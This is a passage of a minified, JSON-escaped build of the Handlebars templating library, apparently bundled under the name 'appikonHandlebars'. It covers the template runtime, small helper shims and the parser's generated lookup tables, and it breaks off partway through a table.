a\u0026\u0026b\u0026\u0026a!==b\u0026\u0026(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial\u0026\u0026(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)\u0026\u0026(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams\u0026\u0026!d)throw new r[\"default\"](\"must pass block params\");if(a.useDepths\u0026\u0026!g)throw new r[\"default\"](\"must pass parent depths\");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext\u0026\u0026null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f\u0026\u0026[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return a?a.call||c.name||(c.name=a,a=c.partials[a]):a=\"@partial-block\"===c.name?c.data[\"partial-block\"]:c.partials[c.name],a}function h(a,b,c){var d=c.data\u0026\u0026c.data[\"partial-block\"];c.partial=!0,c.ids\u0026\u0026(c.data.contextPath=c.ids[0]||c.data.contextPath);var e=void 0;if(c.fn\u0026\u0026c.fn!==i\u0026\u0026!function(){c.data=s.createFrame(c.data);var a=c.fn;e=c.data[\"partial-block\"]=function(b){var c=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1];return c.data=s.createFrame(c.data),c.data[\"partial-block\"]=d,a(b,c)},a.partials\u0026\u0026(c.partials=p.extend({},c.partials,a.partials))}(),void 0===a\u0026\u0026e\u0026\u0026(a=e),void 0===a)throw new r[\"default\"](\"The partial \"+c.name+\" could not be found\");if(a instanceof Function)return a(b,c)}function i(){return\"\"}function j(a,b){return b\u0026\u0026\"root\"in b||(b=b?s.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d\u0026\u0026d[0],e,f,d),p.extend(b,g)}return b}var l=c(23)[\"default\"],m=c(3)[\"default\"],n=c(1)[\"default\"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var o=c(5),p=m(o),q=c(6),r=n(q),s=c(4)},function(a,b,c){a.exports={\"default\":c(24),__esModule:!0}},function(a,b,c){c(25),a.exports=c(30).Object.seal},function(a,b,c){var d=c(26);c(27)(\"seal\",function(a){return function(b){return a\u0026\u0026d(b)?a(b):b}})},function(a,b){a.exports=function(a){return\"object\"==typeof a?null!==a:\"function\"==typeof a}},function(a,b,c){var d=c(28),e=c(30),f=c(33);a.exports=function(a,b){var c=(e.Object||{})[a]||Object[a],g={};g[a]=b(c),d(d.S+d.F*f(function(){c(1)}),\"Object\",g)}},function(a,b,c){var d=c(29),e=c(30),f=c(31),g=\"prototype\",h=function(a,b,c){var i,j,k,l=a\u0026h.F,m=a\u0026h.G,n=a\u0026h.S,o=a\u0026h.P,p=a\u0026h.B,q=a\u0026h.W,r=m?e:e[b]||(e[b]={}),s=m?d:n?d[b]:(d[b]||{})[g];m\u0026\u0026(c=b);for(i in c)j=!l\u0026\u0026s\u0026\u0026i in s,j\u0026\u0026i in r||(k=j?s[i]:c[i],r[i]=m\u0026\u0026\"function\"!=typeof s[i]?c[i]:p\u0026\u0026j?f(k,d):q\u0026\u0026s[i]==k?function(a){var b=function(b){return this instanceof a?new a(b):a(b)};return b[g]=a[g],b}(k):o\u0026\u0026\"function\"==typeof k?f(Function.call,k):k,o\u0026\u0026((r[g]||(r[g]={}))[i]=k))};h.F=1,h.G=2,h.S=4,h.P=8,h.B=16,h.W=32,a.exports=h},function(a,b){var c=a.exports=\"undefined\"!=typeof window\u0026\u0026window.Math==Math?window:\"undefined\"!=typeof self\u0026\u0026self.Math==Math?self:Function(\"return this\")();\"number\"==typeof __g\u0026\u0026(__g=c)},function(a,b){var c=a.exports={version:\"1.2.6\"};\"number\"==typeof __e\u0026\u0026(__e=c)},function(a,b,c){var d=c(32);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if(\"function\"!=typeof a)throw TypeError(a+\" is not a function!\");return a}},function(a,b){a.exports=function(a){try{return!!a()}catch(b){return!0}}},function(a,b){(function(c){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){var b=\"undefined\"!=typeof c?c:window,d=b.appikonHandlebars;a.noConflict=function(){return b.appikonHandlebars===a\u0026\u0026(b.appikonHandlebars=d),a}},a.exports=b[\"default\"]}).call(b,function(){return this}())},function(a,b){\"use strict\";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return\"SubExpression\"===a.type||(\"MustacheStatement\"===a.type||\"BlockStatement\"===a.type)\u0026\u0026!!(a.params\u0026\u0026a.params.length||a.hash)},scopedId:function(a){return\/^\\.|this\\b\/.test(a.original)},simpleId:function(a){return 1===a.parts.length\u0026\u0026!c.helpers.scopedId(a)\u0026\u0026!a.depth}}};b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b){if(\"Program\"===a.type)return a;h[\"default\"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b\u0026\u0026b.srcName,a)};var c=new j[\"default\"](b);return c.accept(h[\"default\"].parse(a))}var e=c(1)[\"default\"],f=c(3)[\"default\"];b.__esModule=!0,b.parse=d;var g=c(37),h=e(g),i=c(38),j=e(i),k=c(40),l=f(k),m=c(5);b.parser=h[\"default\"];var n={};m.extend(n,l)},function(a,b){\"use strict\";b.__esModule=!0;var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:\"error\",5:\"EOF\",14:\"COMMENT\",15:\"CONTENT\",18:\"END_RAW_BLOCK\",19:\"OPEN_RAW_BLOCK\",23:\"CLOSE_RAW_BLOCK\",29:\"OPEN_BLOCK\",33:\"CLOSE\",34:\"OPEN_INVERSE\",39:\"OPEN_INVERSE_CHAIN\",44:\"INVERSE\",47:\"OPEN_ENDBLOCK\",48:\"OPEN\",51:\"OPEN_UNESCAPED\",54:\"CLOSE_UNESCAPED\",55:\"OPEN_PARTIAL\",60:\"OPEN_PARTIAL_BLOCK\",65:\"OPEN_SEXPR\",68:\"CLOSE_SEXPR\",72:\"ID\",73:\"EQUALS\",75:\"OPEN_BLOCK_PARAMS\",77:\"CLOSE_BLOCK_PARAMS\",80:\"STRING\",81:\"NUMBER\",82:\"BOOLEAN\",83:\"UNDEFINED\",84:\"NULL\",85:\"DATA\",87:\"SEP\"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:\"CommentStatement\",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:\"ContentStatement\",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:\"PartialStatement\",name:f[h-3],params:f[h-2],hash:f[h-1],indent:\"\",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:\"SubExpression\",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:\"Hash\",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:\"HashPair\",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:\"StringLiteral\",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:\"NumberLiteral\",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:\"BooleanLiteral\",value:\"true\"===f[h],original:\"true\"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:\"UndefinedLiteral\",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 39:this.$={type:\"NullLiteral\",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],\n    85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[